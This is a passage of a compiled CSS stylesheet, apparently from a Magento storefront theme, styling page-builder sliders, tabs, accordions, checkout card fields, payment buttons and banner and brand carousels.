  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbbbbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ff0000;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 0;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 0;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 0 0 40px;
  padding: 0 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
